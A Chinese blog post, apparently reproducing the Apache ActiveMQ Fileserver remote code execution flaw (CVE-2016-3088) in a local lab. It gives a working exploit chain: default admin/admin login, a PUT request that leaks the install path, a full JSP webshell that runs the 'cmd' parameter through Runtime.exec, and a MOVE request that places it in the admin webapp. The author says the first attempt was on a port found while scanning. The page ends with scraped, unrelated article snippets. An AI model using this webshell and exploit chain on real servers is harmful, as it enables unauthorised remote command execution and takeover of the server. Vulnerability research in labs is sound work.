Apache ActiveMQ Fileserver远程代码执行漏洞

扫端口的时候遇到8161端口,输入admin/admin,成功登陆,之前就看到过相关文章,PUT了一句话上去,但是没有什么效果,于是本地搭建了一个环境,记录一下测试过程。



环境搭建:

ActiveMQ 5.1.0 下载地址:http://activemq.apache.org/activemq-510-release.html

解压后,双击运行abtivemq.bat运行。(进入bin目录,根据自己的操作系统选择win32或win64,5.1.0只有win32目录)



访问8161端口:

漏洞利用:



1、 获取物理路径

PUT /fileserver/%/% HTTP/1.1



2、PUT 一个 Jsp 的 Webshell 到 fileserver 目录

PUT /fileserver/.jsp HTTP/1.1

jsp webshell,可以执行,尝试上传了收集的一些木马,都报错了。。。

<%@ page import="java.io.*"%>

<%

out.print("Hello</br>");

String strcmd = request.getParameter("cmd");

String line =null;

Process p=Runtime.getRuntime().exec(strcmd);

InputStream is = p.getInputStream();

BufferedReader br = new BufferedReader(new InputStreamReader(is));

while((line =br.readLine())!=null){

out.print(line+"<br>");

}

%>



3、利用 MOVE 方法将 Webshell 移入 admin/ 目录

MOVE /fileserver/.jsp HTTP/1.0

Destination:file://C:\activemq\webapps\admin\11.jsp



4、成功执行webshell权限

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

参考文章:

ActiveMQ安装部署(Windows) http://blog.csdn.net/clj198606061111/article/details/38145597

Apache ActiveMQ Fileserver远程代码执行漏洞(CVE-2016-3088) https://www.seebug.org/vuldb/ssvid-96268

Apache ActiveMQ Fileserver远程代码执行漏洞的更多相关文章

- 【漏洞预警】Apache ActiveMQ Fileserver远程代码执行漏洞(CVE-2016-3088)

漏洞编码:CVE-2016-3088 实验环境:Linux Apache ActiveMQ版本号:Apache ActiveMQ 5.7.0 ----------------------------- ...

- Apache Struts2 S2-013远程代码执行漏洞复现

墨者学院开的靶场 进入环境 Struts2-013好家伙,框架直接写脸上,怕人看不出来= = 看了看源码什么的啥都没发现= = 去了解了一下这个漏洞,爬回来继续做 漏洞原理 struts2的标签中&l ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- Apache Struts 远程代码执行漏洞(CVE-2013-4316)

漏洞版本: Apache Group Struts < 2.3.15.2 漏洞描述: BUGTRAQ ID: 62587 CVE(CAN) ID: CVE-2013-4316 Struts2 是 ...

- 【预警通告】Apache Struts2 远程代码执行漏洞

Apache Structs2的Jakarta Multipart parser插件存在远程代码执行漏洞,漏洞编号为CVE-2017-5638.攻击者可以在使用该插件上传文件时,修改HTTP请求头中的 ...

- Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现

Apache Tomcat 远程代码执行漏洞(CVE-2019-0232)漏洞复现 一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-0232,危险级别:高危,CVSS分值:官方 ...

- Apache Solr应用服务器存在远程代码执行漏洞👻

Apache Solr应用服务器存在远程代码执行漏洞 1.描述 Apache Solr是一个开源的搜索服务,使用Java语言开发,主要基于HTTP和Apache Lucene实现的. Solr是一个高 ...

- Apache Log4j2远程代码执行漏洞攻击,华为云安全支持检测拦截

近日,华为云安全团队关注到Apache Log4j2 的远程代码执行最新漏洞.Apache Log4j2是一款业界广泛使用的基于Java的日志工具,该组件使用范围广泛,利用门槛低,漏洞危害极大.华为云 ...

- Apache Log4j 远程代码执行漏洞源码级分析

漏洞的前因后果 漏洞描述 漏洞评级 影响版本 安全建议 本地复现漏洞 本地打印 JVM 基础信息 本地获取服务器的打印信息 log4j 漏洞源码分析 扩展:JNDI 危害是什么? GitHub 项目 ...

随机推荐

- 微信小程序——选中状态的切换

加入购物车的时候,往往会有产品相关属性的选择,比如:尺寸,规格等.像我做的项目中,就有一个门店的选择,如下图: 我们如何做到当前点击的这个高亮呢?今天就讲一下如何实现这个功能. 思路: 1.定义一个高 ...

- 怎么解决JSP中出现乱码的问题

首先我们先了解一下问题的原因.一般情况在在每个JSP页的头部都有这样一条语句: 这条语句决定了此页面使用GB2312编码形式,而在数据库中一般用的是iso-8859-1字符集存储数据. 而Java程序 ...

- 快速掌握Vue.js使用【转】

Vue.js是当下很火的一个JavaScript MVVM库,它是以数据驱动和组件化的思想构建的.相比于Angular.js,Vue.js提供了更加简洁.更易于理解的API,使得我们能够快速地上手并使 ...

- ggplot2 subscript in x-axis labels(ticks, legend)

#==============================# ggplot2: subscript in x-axis labels(ticks) rm(list=ls(all=TRUE))lib ...

- Spring系列(二):Spring IoC/DI的理解

这几天重新学习了一下Spring,在网上找了相关的ppt来看,当看到Spring IoC这一章节的时候,先大致浏览了一下内容,有将近50页的内容,内心窃喜~QAQ~,看完这些内容能够对IoC有更深层次 ...

- linq 根据指定条件返回集合中不重复的元素

原理:先查询出数据,根据指定值分组,然后取第一条映射 1.第一种方法 string sql = string.Format("select*from PoliceLogistcs); db. ...

- 基于redis集群实现的分布式锁,可用于秒杀,定时器。

在分布式系统中,经常会出现需要竞争同一资源的情况,使用redis可以实现分布式锁. 前提:redis集群已经整合项目,并且可以直接注入JedisCluster使用: @Autowired privat ...

- CCSprite: fade 效果切换图片

//CCSprite+Animation.h #import "CCSprite.h" @interface CCSprite (Animation) + (void)fadeWi ...

- [iOS]XCODE5升级之路

1.Code Sign error: 解决方案:重新下载并安装Provisioning profile 2.错误:Undefined symbols for architecture armv ...

- mac ssh中文乱码解决

网上有如下解决法,至少我没有成功过: vim ~/.bash_profile export LC_ALL='zh_CN.utf8' 来源:http://www.liuhuadong.com/archi ...